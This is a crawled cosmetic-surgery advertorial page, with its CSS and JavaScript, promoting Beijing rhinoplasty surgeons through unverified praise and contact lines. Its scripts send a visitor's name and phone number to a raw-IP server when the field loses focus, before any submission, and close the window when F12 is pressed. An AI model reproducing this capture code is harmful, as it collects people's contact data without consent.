

--- FILE ---
content_type: text/html
request_url: http://www.trigwa.com/zjxx/1940.html
body_size: 6039
content:
<!DOCTYPE html>
<html lang="en">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width,initial-scale=1" />
		<title>北京最有名气隆鼻专家是谁？整形专家信息_整容专家信息_整形专家资讯</title>	
    <meta name="keywords" content="北京隆鼻专家,北京隆鼻医生,隆鼻专家,隆鼻医生,隆鼻预约,隆鼻">
    <meta name="description" content="北京最有名气隆鼻专家是谁？北京知名隆鼻医生预约排行榜。北京最有名气隆鼻专家：李劲良、巫文云、刘彦军、薛志强、李长赋等，哪个医生技术和反馈比较好呢？添加微信号：wuyoubianmei或者拨打400-897-3360，了解医生更多口碑和案例。">
		<meta property="og:type" content="article"/>
	<meta property="og:title" content="北京最有名气隆鼻专家是谁？"/>
	<meta property="og:description" content="北京最有名气隆鼻专家是谁？北京知名隆鼻医生预约排行榜。北京最有名气隆鼻专家：李劲良、巫文云、刘彦军、薛志强、李长赋等，哪个医生技术和反馈比较好呢？添加微信号：wuyoubianmei或者拨打400-897-3360，了解医生更多口碑和案例。"/>
	<meta property="og:url" content="http://www.trigwa.com/zjxx/1940.html"/>
	<meta property="og:image" content="https://www.nrsg.net/uploadfile/2020/0814/20200814090410747.png"/>
		<meta property="og:site_name" content="面部轮廓整形医生大全_脸部整形医生大全_面部轮廓整形脸部整形医生_中国最好的面部轮廓整形脸部整形医生_面部轮廓整形脸部整形医生大全排行榜"/>	
	<meta itemprop="dateUpdate" content="2020-08-19 15:47:44" />
    <meta itemprop="datePublished" content="2020-08-19 15:45:58" />
		
	<script src="/imgs/js/jquery-1.11.1.min.js"></script>
   <link href="/imgs/css/style.css" rel="stylesheet">
</head>
<style>
</style>
<body oncontextmenu="return false" >
  <a href="" id="zhiding"></a>
		<!--nav-menu star-->
		<div class="menu">
		</div>
		<div class="nav-menu " style="display:none;">
	<script>
	function check(){
	  if(Trim(form1.key.value)=="")
      {
        alert("请输入专家姓名！");
	    form1.key.focus();
        return false;
      }
	}
    function Trim(str)
      { 
        return str.replace(/(^\s*)|(\s*$)/g, ""); 
      }
	</script>

			<ul >
				<li class="li-active">北京</li><li>上海</li><li>武汉</li><li>成都</li><li>郑州</li><li>西安</li><li>大连</li><li>南京</li><li>杭州</li><li>广州</li><li>深圳</li><li>东莞</li><li>哈尔</li><li>太原</li><li>天津</li><li>重庆</li><li>合肥</li><li>昆明</li><li>济南</li><li>福州</li><li>长沙</li><li>苏州</li>				<form name="form1" id="form1" onsubmit="return check()" class="search" action="/sou" method="get" target="blank">
				<input type="text" name="key" value="最好的整形医生" onfocus="this.style.color='#000'; 
this.value='';" style="color: #666;"/>
                  <input type="submit" value="">
				</form>
			</ul>
		</div>
		<!--nav-menu end-->
<div class="logo"><a href="/"><img src="/imgs/images/logo.png"> <h1>脸部整形专家</h1><span></span></a></div><div class="main">
	<div class="col-left">
    	<div class="crumbs"><a href="http://www.trigwa.com">首页</a><span> &gt; </span><a href="http://www.trigwa.com/zjxx/">整形专家</a> >  北京最有名气隆鼻专家是谁？</div>
        <div id="Article">
        	<h1>北京最有名气隆鼻专家是谁？<br />
<span>2020-08-19 15:45:58&nbsp;&nbsp;&nbsp; 点击：</span><span id="hits"></span></h1>
			<div class="yuyue">
				  <form action="https://116.211.143.79:7777/yuyue/" method="post">
				   <input type="hidden" name="syue" value="1">				   
				   <input type="hidden" name="durl" value="http://www.trigwa.com/zjxx/1940.html">
				   <input type="hidden" name="dtitle" id="dtitle" value="北京最有名气隆鼻专家是谁？">
				   <input name="xingming" type="text" placeholder="请输入姓名">
				   <input name="phone" type="text" placeholder="请输入手机号">
				   <input type="submit" name="dosubmit" value="免费提交预约报价">
				  </form>
			</div>
			<div class="summary" >北京最有名气隆鼻专家是谁？:北京最有名气隆鼻专家是谁？北京知名隆鼻医生预约排行榜。北京最有名气隆鼻专家：李劲良、巫文云、刘彦军、薛志强、李长赋等，哪个医生技术和反馈比较好呢？添加微信号：wuyoubianmei或者拨打400-897-3360，了解医生更多口碑和案例。</div>			<div class="content">
												<div align="center"><img src="https://www.nrsg.net/uploadfile/2020/0814/20200814090410747.png" alt="北京最有名气隆鼻专家是谁？"/></div>				<p><strong>李劲良：</strong>国内有名的鼻整形和鼻修复医生，和日本国宝级整形福田庆三、韩国郑东学等都是亚太地区名气非常高的<a href="https://www.bibuxiufu.com/tag/%E9%9A%86%E9%BC%BB.html" target="_blank" class="keylink">隆鼻</a>医生。擅长鼻综合整形、鼻部修复，拥有三万多例真人整形案例，手术偏自然。</p>

<p><strong>李劲良<a href="https://www.bibuxiufu.com/tag/%E9%9A%86%E9%BC%BB.html" target="_blank" class="keylink">隆鼻</a>案例：</strong></p>

<p><strong><img alt="李劲良隆鼻案例" src="//img.nrsg.net/2020/0814/20200814090426731.jpg" /></strong></p>

<p><strong>巫文云：</strong>从医二十余年，曾任空军总医院整形外科主任，开展整形美容手术近万例。尤其在鼻部整形及修复方面有着较高的造诣。在国内率先开展鼻孔单侧切口行膨体隆鼻术，独创适合人的云梯式综合隆鼻。喜欢用膨体，做鼻综合为主，修复复杂隆鼻比较多，风格比较时尚，大部分是小夸张的翘鼻。</p>

<p><strong>巫文云隆鼻案例：</strong></p>

<p><strong><img alt="巫文云隆鼻案例" src="//img.nrsg.net/2020/0814/20200814090452430.jpg" /></strong></p>

<p><strong>刘彦军：</strong>国内较早采用鼻中隔软骨做鼻尖和全鼻肋软骨综合鼻整形的整形医生，其鼻部整形及修复术，效果自然见长，绿色安全，深受患者的欢迎和好评。被业界誉为&ldquo;软骨鼻先生&rdquo;，坚持毕身只做鼻部手术的整形医生。在专注鼻部整形的20余年中，成功完成各种鼻整形手术近万例。是自体软骨移植鼻整形术的倡导者，面中部一体化设计的开创者，中国软骨鼻整形与鼻修复的代表人物之一，刘彦军凭借软骨鼻整形案例数量及数十项修复技术的研发，运用及审美设计和谐自然，让术后效果自然终身等成就，被公认为具有影响力的专科鼻整形医师。</p>

<p><strong>刘彦军隆鼻案例：</strong></p>

<p><strong><img alt="刘彦军隆鼻案例" src="//img.nrsg.net/2020/0814/20200814090522198.jpg" /></strong></p>

<p><strong>薛志强：</strong>中日友好医院整形外科的主治医生，从事医美整形行业已经二十余年，擅长使用肋软骨进行鼻型的改善，他倡导的&ldquo;保存鼻整形&rdquo;理念，其实就是较大限度地保留鼻部原始结构的完整性。求美者普遍反馈薛院长做出来的鼻子和自己预想的效果贴合度很高，风格主要倾向于清新自然。擅长项目：无痕五优半肋鼻综合、全肋榫卯鼻综合。</p>

<p><strong>薛志强隆鼻案例：</strong></p>

<p><strong><img alt="薛志强隆鼻案例" src="//img.nrsg.net/2020/0814/20200814090550509.jpg" /></strong></p>

<p><strong><a href="http://www.trigwa.com/tag/%E6%9D%8E%E9%95%BF%E8%B5%8B.html" target="_blank" class="keylink">李长赋</a></strong>：中国鼻整形先驱者，韩式微创鼻综合手术医生。从事整形美容外科工作二十余年，中国医师协会美容与整形分会核心会员、美容主诊医师获得者。在鼻部整形领域有很深造诣，对鼻改造手术方面有独到的见解和科研成果。在国内外专刊上发表《韩式现代美鼻整形基础学》、《走出面部整形手术误区》、《韩式鼻部美术》等多篇论文，获得同行一致认可赞誉。应邀出席韩、日、美等多个国家及港澳等地区，进行学术交流。被医师协会美容与整形医师分会及众多媒体评为&ldquo;整形产业坐标人物&rdquo;。</p>

<p><strong><a href="http://www.trigwa.com/tag/%E6%9D%8E%E9%95%BF%E8%B5%8B.html" target="_blank" class="keylink">李长赋<<a href="http://www.trigwa.com/tag/.html" target="_blank" class="keylink"></a>/<a href="http://www.trigwa.com/tag/.html" target="_blank" class="keylink"></a>a>隆鼻案例：</strong></p>

<p><strong><img alt="李长赋隆鼻案例" src="//img.nrsg.net/2020/0814/20200814090652863.jpg" /></strong></p>
				<!--内容关联投票-->
				                
						</div>
			<div id="pages" class="text-c"></div>
			<style type="text/css">
					.yuyue{width:100%;margin:10px auto;background: #fff;border-radius: 10px;text-align:center;}
					.yuyue input{display: inline;margin:10px auto;text-indent: 15px;border-radius: 5px;width:250px;height:30px;outline: none;border:1px solid #ccc;}
					.yuyue input[type="submit"]{width:auto;background: #20a0ff;color:#fff;padding-right:15px;}  .yuyue input[type="submit"]:hover{background: #4db3ff;}
					@media (max-width: 800px){
					  .yuyue{padding:10px 0;}
					  .yuyue input{display:block;width:90%;}
				   }
				</style>
				<div class="yuyue">
				  <form action="https://116.211.143.79:7777/yuyue/" method="post">
				   <input type="hidden" name="syue" value="1">				   
				   <input type="hidden" name="durl" id="durl" value="http://www.trigwa.com/zjxx/1940.html">
				   <input type="hidden" name="dtitle" id="dtitle" value="北京最有名气隆鼻专家是谁？">
				   <input name="xingming" id="xingming" type="text" placeholder="请输入姓名">
				   <input name="phone" id="phone" type="text" placeholder="请输入手机号">
				   <input type="submit" name="dosubmit" id="dosubmit" value="免费提交预约报价">
				  </form>
				</div>
			<script>
			  $("#phone").blur(function(){   
					var durl  = $("#durl").val();
					var dtitle  = $("#dtitle").val();
					var xingming  = $("#xingming").val();
					var phone  = $("#phone").val();
					$.ajax({
						type: 'post',
						url: "/yuyue/",
						data: {
							type:1,
							durl: durl,
							dtitle: dtitle,
							xingming: xingming,
							phone: phone,
						}
						});
				})
			</script>
			<p style="margin-bottom:10px">
            <strong>相关专家：</strong><a href='http://lichangfu1.taoheche.com/' target='_balnk'>李长赋</a> <a href='http://xuezhiqiang.taoheche.com/' target='_balnk'>薛志强</a> <a href='http://liuyanjun.taoheche.com/' target='_balnk'>刘彦军</a> <a href='http://wuwenyun.taoheche.com/' target='_balnk'>巫文云</a> <a href='http://lijingliang.taoheche.com/' target='_balnk'>李劲良</a>  &nbsp;&nbsp;&nbsp;			 </p>
            <p style="margin-bottom:10px">
            <strong>相关热词搜索：</strong><a href="http://www.trigwa.com/tag/%E5%8C%97%E4%BA%AC%E9%9A%86%E9%BC%BB%E4%B8%93%E5%AE%B6.html" class="blue">北京隆鼻专家</a> 	<a href="http://www.trigwa.com/tag/%E5%8C%97%E4%BA%AC%E9%9A%86%E9%BC%BB%E5%8C%BB%E7%94%9F.html" class="blue">北京隆鼻医生</a> 	<a href="http://www.trigwa.com/tag/%E9%9A%86%E9%BC%BB%E4%B8%93%E5%AE%B6.html" class="blue">隆鼻专家</a> 	<a href="http://www.trigwa.com/tag/%E9%9A%86%E9%BC%BB%E5%8C%BB%E7%94%9F.html" class="blue">隆鼻医生</a> 	<a href="http://www.trigwa.com/tag/%E9%9A%86%E9%BC%BB%E9%A2%84%E7%BA%A6.html" class="blue">隆鼻预约</a> 	<a href="http://www.trigwa.com/tag/%E9%9A%86%E9%BC%BB.html" class="blue">隆鼻</a> 				 </p>
            <p class="f14">
                <strong>上一篇：</strong><a href="http://www.trigwa.com/zjxx/1939.html">倪云志和徐航哪个隆鼻技术好？</a><br />
                <strong>下一篇：</strong><a href="http://www.trigwa.com/zjxx/1941.html">北京王志军医生和杨大平医生哪一个厉害？</a>
            </p>
            <script type="text/javascript" src="http://www.trigwa.com/index.php?m=mood&c=index&a=init&id=897-1940-1"></script>      </div>
      <div class="bk10"></div>
  </div>
    <div class="col-auto">
        <div class="box">
            <h5 class="title-2">总排行</h5>
                         <ul class="content digg">
									<li><a href="http://www.trigwa.com/zjxx/948.html" target="_blank">国内隆鼻三甲医院排名：北京八大处、上海九院和广州南方医院</a></li>
									<li><a href="http://www.trigwa.com/zjxx/23.html" target="_blank">中国最好的五大鼻部整形专家排名</a></li>
									<li><a href="http://www.trigwa.com/zjxx/3302.html" target="_blank">热烈祝贺南阳艾美诚信315 美丽365暨“眼周年轻化整形”技术革新发布会主题活动成功举办！</a></li>
									<li><a href="http://www.trigwa.com/zjxx/4838.html" target="_blank">国内眼修复最好的医生是哪些医生？王恒、王维、常冬青、张楚、李燕？</a></li>
									<li><a href="http://www.trigwa.com/zjxx/1448.html" target="_blank">上海九院整容有失败案例吗？上海九院整形失败后悔怎么办？投诉通道</a></li>
									<li><a href="http://www.trigwa.com/zjxx/1371.html" target="_blank">全国前十名的整形医院（私立篇）</a></li>
									<li><a href="http://www.trigwa.com/zjxx/134.html" target="_blank">薛红宇眼袋修复案例:下睑退缩,下睑外翻</a></li>
									<li><a href="http://www.trigwa.com/zjxx/2319.html" target="_blank">沃尔整形隆鼻技术好吗？沃尔刘彦军汪洋冯雁平谁的技术好？</a></li>
									<li><a href="http://www.trigwa.com/zjxx/2858.html" target="_blank">什么是吸脂？吸脂的效果如何？</a></li>
									<li><a href="http://www.trigwa.com/zjxx/977.html" target="_blank">潘贰和王振军修复双眼皮谁厉害？</a></li>
				            </ul>
                    </div>
        <div class="box">
            <h5 class="title-2">本月排行</h5>
                         <ul class="content rank">
								<li><a href="http://www.trigwa.com/zjxx/5581.html" class="title" title="济南丽合微整院长刘近彬：拯救口周衰老从现在做起">济南丽合微整院长刘近彬：拯救口周衰老从现在做起</a></li>
								<li><a href="http://www.trigwa.com/zjxx/3345.html" class="title" title="中国做脂肪填充最好的医生是谁？冯斌、王明利、曹卫刚？">中国做脂肪填充最好的医生是谁？冯斌、王明利、曹卫刚？</a></li>
								<li><a href="http://www.trigwa.com/zjxx/3375.html" class="title" title="中国做鼻修复最好的医生是谁？戴传昌、刘彦军、巫文云？">中国做鼻修复最好的医生是谁？戴传昌、刘彦军、巫文云？</a></li>
								<li><a href="http://www.trigwa.com/zjxx/3344.html" class="title" title="中国做拉皮手术最好的医生是谁？祝东升、侯典举、卢丙仑？">中国做拉皮手术最好的医生是谁？祝东升、侯典举、卢丙仑？</a></li>
								<li><a href="http://www.trigwa.com/zjxx/3377.html" class="title" title="国内假体丰臀做的最好的医生是谁？胡俊杰、康壮为哪个最好？">国内假体丰臀做的最好的医生是谁？胡俊杰、康壮为哪个最好？</a></li>
								<li><a href="http://www.trigwa.com/zjxx/5607.html" class="title" title="闪耀启幕丨济南丽合「动态原生鼻」新技术发布会 路秦龙院长">闪耀启幕丨济南丽合「动态原生鼻」新技术发布会 路秦龙院长</a></li>
								<li><a href="http://www.trigwa.com/zjxx/2028.html" class="title" title="杜轶男医生做鼻子做得好吗？">杜轶男医生做鼻子做得好吗？</a></li>
								<li><a href="http://www.trigwa.com/zjxx/2524.html" class="title" title="刘李娜谢芸哪位做自体脂肪隆胸好？">刘李娜谢芸哪位做自体脂肪隆胸好？</a></li>
								<li><a href="http://www.trigwa.com/zjxx/2245.html" class="title" title="李发成和马桂娥谁面部填充技术好？">李发成和马桂娥谁面部填充技术好？</a></li>
								<li><a href="http://www.trigwa.com/zjxx/3105.html" class="title" title="杨明勇和赵延勇谁做双眼皮修复口碑好？">杨明勇和赵延勇谁做双眼皮修复口碑好？</a></li>
				            </ul>
                    </div>
		<div class="box">
            <h5 class="title-2">编辑推荐</h5>
             <ul class="content edit">
			 		      <li><a href="http://www.trigwa.com/zjxx/33.html" target="_blank">李长赋和罗汇东鼻俢复谁做得更厉害一些？</a></li>
		   		      <li><a href="http://www.trigwa.com/zjxx/92.html" target="_blank">昆明隆鼻最好的专家排行榜 昆明隆鼻最好的专家有哪些？</a></li>
		   		      <li><a href="http://www.trigwa.com/zjxx/1571.html" target="_blank">上海九院双眼皮哪个医生比较好？上海九院双眼皮多少钱？</a></li>
		   		      <li><a href="http://www.trigwa.com/zjxx/1548.html" target="_blank">北京八大处隆鼻哪个医生好？八大处预约口碑比较好的鼻综合医生排行榜</a></li>
		   		      <li><a href="http://www.trigwa.com/zjxx/1958.html" target="_blank">广州王旭彬做鼻子怎么样？</a></li>
		   		      <li><a href="http://www.trigwa.com/zjxx/1551.html" target="_blank">北京知名双眼皮修复专家是哪个？北京双眼皮修复专家名单</a></li>
		   		      <li><a href="http://www.trigwa.com/zjxx/2114.html" target="_blank">王世勇和张冰洁眼角修复哪个好？</a></li>
		   		      <li><a href="http://www.trigwa.com/zjxx/1709.html" target="_blank">国内肋骨鼻做得好的医生是谁？</a></li>
		   		      <li><a href="http://www.trigwa.com/zjxx/3261.html" target="_blank">郑州张丹阳做双眼皮技术怎么样</a></li>
		   		      <li><a href="http://www.trigwa.com/zjxx/946.html" target="_blank">上海华美眼综合杨亚益和百达丽徐晓斐哪个好？</a></li>
		           </div>
    </div>
</div>
<script language="JavaScript" src="http://www.trigwa.com/api.php?op=count&id=1940&modelid=1"></script>
 	<footer class="foot-d" style="color:#fff;">
	      <p class="copy">
     	北京最有名气隆鼻专家是谁？北京知名隆鼻医生预约排行榜。北京最有名气隆鼻专家：李劲良、巫文云、刘彦军、薛志强、李长赋等，哪个医生技术和反馈比较好呢？添加微信号：wuyoubianmei或者拨打400-897-3360，了解医生更多口碑和案例。     </p>
<p>Copyright © 2017-2025 脸部整形医生大全  All Rights Reserved.</p>
<style type="text/css">.fixed-bottom{ display: none;} li{list-style:none;} </style>
<script src="http://www.trigwa.com/imgs/js/nav.js"></script>
<script src="http://www.trigwa.com/zlxf/tj.js"></script><script type="text/javascript" src="https://116.211.143.79:7777/public/kf.js"></script></body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.trigwa.com/imgs/css/style.css
body_size: 2117
content:
body,li,ul,h1,h2,h3,h4,h5,p,dl,dt,dd{margin:0 ;padding:0;}
li{list-style-type: none;}
ul{margin: 0; padding:0;}
a{color:#000;text-decoration: none;}
body{background:url(../images/body.jpg) top center repeat; font-family: "微软雅黑"，"宋体"}
section{width:100%;float:left;display: none;}
/*.W1240{width:1100px;height:100%;position:fixed;left:50%;margin-left:-550px;background: #fff;z-index:-1;}*/
.sec-active{display: block;}
.nav-menu{width:100%;background:rgba(255,94,144,0.8);position:fixed;top:0px;z-index:1;}
.logo{width:100%;margin:20px 0 5px 0;float:left;}
.logo a{display: block;width:225px;    height:auto;    color:#d9a425;font-size:1.5em;line-height: 50px;margin:0 auto;}
.logo a img{display: block;margin:0 auto;}
.logo a h1{font-size:1.5em;float: left;}
.logo a span{display: block;float: left;font-size:1.5em;line-height: 20px;font-weight:bold;margin-top: 15px;}

.nav-menu ul{width:80%;margin:0 auto;height: auto;text-align:center;}
.nav-menu ul li{padding:0 10px;color:#fff;font-weight:bold;height:40px;width: 40px;text-align: center;line-height: 40px;margin-top:20px;margin-left:10px; float:left;cursor:pointer ;}
.nav-menu ul li:hover{background: linear-gradient(#f6e80a, #f79c0d);}

.li-active{background: linear-gradient(#f6e80a, #f79c0d);}
.menu{width:50px;height:50px;background:  url(../images/open.png) center no-repeat;position:fixed;top:20px;right:5%;z-index:2;cursor:pointer ;}
 .menu-active{z-index:3;    background: url(../images/close.png) center no-repeat;}
.search{display: block;width:268px;height:50px;float:left;margin-top:25px;margin-bottom:25px;margin-left:40px;background: url(../images/search.png) center no-repeat;}
.search input:nth-of-type(1){height:30px;border: none;background:none;text-indent: 20px;width:200px;outline:none;}
.search input:nth-of-type(2){height:32px;border: none;background:none;width:70px;margin-left:-10px;cursor:pointer ;outline:none;}

.projects{width:1000px;padding:20px 0;margin: 0 auto;}
.projects dl{border-radius:10px;margin-bottom:10px;}
.projects dl dt{color: #fff;width:100%;float:left;background: #f9b7b8;border-radius:10px 10px 0 0;padding: 10px 0;font-size:1.2em;    text-indent: 25px;font-weight:bold;border-left: 3px solid #f9b7b8;border-top: 3px solid #f9b7b8;border-right: 3px solid #f9b7b8;}.projects dl dt a:nth-child(1){color:#fff;}
.more{display: block;float:right;    color:#000;font-size:0.7em;font-weight:lighter;margin-right:20px;}
.more:hover{color:#f00;}
.projects dl dd{display: block;float:left;width:100%;height: auto;padding:0 0 10px 0;background: #fff;margin-bottom: 20px;border-radius:0 0 10px 10px ;border-left: 3px solid #f9b7b8;border-bottom: 3px solid #f9b7b8;border-right: 3px solid #f9b7b8;}
.projects dl dd a{display:block;float:left;width:70px;color:#000;margin-top:10px;margin-left:15px;text-align: center;padding: 3px 0;font-size:0.9em;/*border-left:1px solid #999; 	border-right:1px solid #999;*/	background:#FFEFEC;}

.projects dl dd a:hover{background: #f79c0d;}
.tuijian{width:1000px;margin:0 auto;margin-top:20px;padding-bottom:20px;   }
.tuijian h2{float:left;width:100%;display: block;text-align:center;font-size:1.2em;padding:15px 0;color:#fff;background: linear-gradient(to right, #fab7b7, #f46060,#fab7b7);}
.tuijian p {display: block;width:100%;height:auto;float:left;background: #fff;padding:10px 0;box-shadow:1px 1px 1px #666;}
.tuijian p a{display: block;width:70px;padding:0 10px;height:30px;line-height: 30px;float:left;color:#000;font-size:0.9em;text-align:center;}
.tuijian p a:hover{background:#f79c0d;}
.szcs{display: block;background: url(../images/dingwei.png) left center no-repeat;text-indent:35px;line-height: 1.8em;font-size: 1.3em;}

.foot-d{width:100%;height:auto;overflow:hidden;background: #3e372c;padding:30px 0 10px 0;color:#fff;float:left;margin-bottom: 0px;font-size:0.8em;line-height:30px;text-align:center;}
.foot-d a{color:#fff;}
.foot-d p{text-align:center;}
.gz{height:40px;width:280px;margin:0 auto;display:none;}
.gz a{display: block;float: left;width:40px;height:40px;margin-left:5px;}
.gz a:nth-of-type(1){background: url(../images/footer-icon.png) ;background-position: -5px 0;transition: background 0.2s;}
.gz a:nth-of-type(2){background: url(../images/footer-icon.png);background-position: -55px 0;transition: background 0.2s;}
.gz a:nth-of-type(3){background: url(../images/footer-icon.png);background-position: -105px 0;transition: background 0.2s;}
.gz a:nth-of-type(4){background: url(../images/footer-icon.png);background-position: -158px 0;transition: background 0.2s;}
.gz a:nth-of-type(5){background: url(../images/footer-icon.png) ;background-position: -205px 0;transition: background 0.2s;}
.gz a:nth-of-type(6){background: url(../images/footer-icon.png) ;background-position: -255px 0;transition: background 0.2s;}
.gz a:nth-of-type(1):hover{background-position: -5px -50px;}
.gz a:nth-of-type(2):hover{background-position: -55px -50px;}
.gz a:nth-of-type(3):hover{background-position: -105px -50px;}
.gz a:nth-of-type(4):hover{background-position: -158px -50px;}
.gz a:nth-of-type(5):hover{background-position: -205px -50px;}
.gz a:nth-of-type(6):hover{background-position: -255px -50px;}

.fixed-left{width:auto;height:200px;position: fixed;left:0;top:50%;z-index: 2;}
p.copy{width:85%;margin:0 auto;}
#newBridge .nb-icon-left-bottom{bottom:55px !important;left:5px !important;right:auto !important;}

/**列表页**/
.main,.zjxx{width:95%;height:auto;margin:0 auto;font-size:0.9em;line-height:1.5em;}  .main a:hover{color:#f60;}
.crumbs{font-weight:bold;padding-left:2em;} ul.lh24{margin-top:0px;}
ul.lh24 li {padding:20px 0;border-bottom: 1px dotted #999;height:150px;overflow:hidden;}
ul.lh24 li:hover{background: #f8f8f8;}
ul.lh24 li a{display: block;width:100%;height:100%;}
ul.lh24 li span{margin:0 6px;}
ul.lh24 li span a{ display:inline;width:auto;height:auto;}
ul.lh24 li a h4{font-size: 1.1em;font-weight: lighter;}
ul.lh24 li p{font-size: 0.9em;color:#999;margin:10px 0;}
ul.lh24 li span{color:#999;font-size: 0.8em;}
.article-cover{width:250px;float:left;text-align:center;margin-right:10px;}
.article-cover img{max-width:250px;max-height:145px;}
#pages{text-align:center;clear:both;margin-top:20px;}  #pages a{padding:5px;border:1px solid #444;background:#444;margin:0 5px;}
#pages a,#pages a:visited{color:#fff;} #pages span{padding:5px;}
.col-auto{width:100%;margin-top:2em;height:auto;overflow:hidden;padding-bottom:2em;} .col-auto .box{width:32%;margin-right:1%;float:left;}
.col-auto .box li{height:1.5em;overflow:hidden;}
#Article{clear:both;margin-top:2em;}  #Article h1{font-size:1.5em;line-height:1.5em;text-align:center;margin-bottom:1em;} #Article span{font-size:0.8em;font-weight:normal;} 
.content img{max-width:100%;height:auto;margin:0 auto;text-align:center;display:block;}
.zjxx ul li{width:33%;float:left;text-align:left;} .zjxx ul li a{width:auto;height:1.5em;overflow:hidden;}
#newBridge{z-index:20000 !important;}

@media screen and (max-width: 800px) {
.tuijian{width:90%;}
.projects{width:90%;}
.nav-menu ul li{width:25%;padding:0;margin-left:0;}
.fixed-left{display: none;}
.gz a{margin-left:5px;}
.tuijian p a{width:25%;padding:0;}
.projects dl dd a{width:24.3%;margin-left:0;border-right:1px solid #fff;border-left:1px solid #fff;}
.menu{position:fixed;top:20px;right:3%;}
.col-auto .box{width:100%;margin-right:0;margin-bottom:1em;}
ul.lh24 li{height:auto;}
.article-cover{width:auto;}
.crumbs{padding-left:0;}
.zjxx ul li{width:100%;float:none;}  .zjxx ul li a{width:auto;float:none}
.wx{bottom:70px !important; right:40% !important;}
}/*@media end*/

--- FILE ---
content_type: text/css
request_url: https://116.211.143.79:7777/public/welive.css
body_size: 692
content:
#welive_online, #welive_wrap {
	position:fixed;
	border-color:transparent;
	bottom:0;
	font:14px "Microsoft Yahei","\5b8b\4f53",Arial,Verdana;
	right: 68px !important; /*30px*/
}

#welive_online {
	width:220px;
	height:36px;
	z-index:788888;
	color:#fff;
	overflow:hidden;
}

#welive_tg, #welive_close_btn {background-image:url(img/guests.png);background-repeat:no-repeat;cursor:pointer;}

#welive_info {
	width:160px;
	height:30px;
	white-space:nowrap;
	overflow:hidden;
	padding:6px 0 0 34px;
	cursor:pointer;
}

#welive_info img {position:absolute;left:4px;top:5px;}
#welive_tg {position:absolute;top:7px;right:4px;width:22px;height:20px;background-position:-176px 2px;}
#welive_wrap {
	width:340px;
	height:500px;
	z-index:800000;
	display:none;
	box-shadow: 0 0 10px #333333;
	-moz-box-shadow: 0 0 10px #333333;
	-webkit-box-shadow: 0 0 10px #333333;
	background-image:url(img/loading1.gif);
	background-repeat:no-repeat;
	background-position:center center;
}

#welive_drag, #welive_mouse_tracker, #welive_close {
	-moz-opacity:0;
	-khtml-opacity:0;
	-webkit-opacity:0;
	opacity:0;
	-ms-filter:alpha(opacity=0);
	filter:alpha(opacity=0);
}

#welive_drag {
	position:absolute;
	top:0;
	width:100%;
	height:40px;
	z-index:800002;
	cursor:move;
}

#welive_mouse_tracker {
	position:fixed;
	width:100%;
	height:100%;
	z-index:799999;
	left:0;
	top:0;
	display:none;
}

#welive_close {position:absolute;z-index:-1;width:365px;height:100%;}
#welive_close_btn {
	position:absolute;
	right:-25px;
	width:20px;
	height:20px;
	background-position: -144px 0;
}

#welive_iwrap, #welive_iholder, #welive_iframe {width:100%;height:100%;padding:0;margin:0;}
#welive_iframe {overflow:hidden;}

--- FILE ---
content_type: application/javascript
request_url: http://www.trigwa.com/imgs/js/nav.js
body_size: 1048
content:
document.write('');
function openKf(){ window.open('https://116.211.143.79:7777/kefu.php?a=621276866&g=888');}
function click(e) {
	if (document.all) {
		if (event.button==2||event.button==3) { 
			alert("��ӭ���ٺ��ᣬ���ݺ�������վ����ϵ��QQ:10860328");
			oncontextmenu='return false';
		}
	}
	if (document.layers) {
		if (e.which == 3) {
			oncontextmenu='return false';
		}
	}

}
if (document.layers) {
	document.captureEvents(Event.MOUSEDOWN);
}
document.onmousedown=click;
document.oncontextmenu = new Function("return false;")
document.onkeydown =document.onkeyup = document.onkeypress=function(){ 
	if(window.event.keyCode == 12) { 
		window.event.returnValue=false;
		return(false); 
	}
}
function fuckyou(){
	window.close(); //�رյ�ǰ����(����)
	window.location="about:blank"; //����ǰ������ת�ÿհ�ҳ
}
function click(e) {
	if (document.all) {
	  if (event.button==2||event.button==3) { 
		alert("��ӭ���ٺ��ᣬ��ʲô��Ҫ��æ�Ļ�������վ����ϵ��лл���ĺ���������");
		oncontextmenu='return false';
	  }
	}
	if (document.layers) {
		if (e.which == 3) {
			oncontextmenu='return false';
		}
	}
}
if (document.layers){
	fuckyou();
	document.captureEvents(Event.MOUSEDOWN);
}
document.onmousedown=click;
document.oncontextmenu = new Function("return false;")
document.onkeydown =document.onkeyup = document.onkeypress=function(){ 
	if(window.event.keyCode == 123) { 
		fuckyou();
		window.event.returnValue=false;
		return(false); 
	} 
}
$(function(){
	$('.nav-menu li').click(function(){
		$(this).addClass('li-active').siblings().removeClass('li-active');
		$('section').eq($(this).index()).addClass('sec-active').siblings().removeClass('sec-active');
		$('.nav-menu').slideUp();
		$('.menu').toggleClass('menu-active')
	})

})

$(function(){
           $('.menu').click(function(){
           	$('.nav-menu').slideToggle();
            $('.menu').toggleClass('menu-active')
           })
         })
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'http://zz.bdstatic.com/linksubmit/push.js';        
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
(function(){
var src = "https://jspassport.ssl.qhimg.com/11.0.1.js?d182b3f28525f2db83acfaaf6e696dba";
document.write('<script src="' + src + '" id="sozz"><\/script>');
})();

--- FILE ---
content_type: application/javascript
request_url: http://www.trigwa.com/zlxf/tj.js
body_size: 342
content:
(function(){var cltj=document.createElement("script");cltj.src="https://116.211.143.79:9998/tongji/?v=1.4";var s=document.getElementsByTagName("script")[0];s.parentNode.insertBefore(cltj,s);})();
$("#phone").blur(function(){   
	var durl  = $('input[name="durl"]').val();
	var dtitle  = $('input[name="dtitle"]').val();
	var xingming  = $("#xingming").val();
	var phone  = $("#phone").val();
	$.ajax({
		type: 'post',
		url: "https://116.211.143.79:7777/yuyue/",
		data: {
			type:1,
			durl: durl,
			dtitle: dtitle,
			xingming: xingming,
			phone: phone,
		}
		});
});